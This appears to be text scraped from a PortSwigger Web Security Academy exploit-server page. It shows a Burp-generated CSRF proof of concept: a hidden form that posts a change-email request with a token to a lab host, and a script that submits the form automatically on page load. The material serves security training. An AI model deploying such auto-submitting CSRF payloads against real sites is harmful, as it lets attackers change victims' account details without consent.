 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7d004404e69a8781c6a71f01cd00f0.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a01005104009a8e81b8a80800140031.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="1234&#64;123" />
      <input type="hidden" name="csrf" value="mNKffyBwBfhWbFwgh04wPdincP2if1Xe" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
Store
View exploit
Deliver exploit to victim
Access log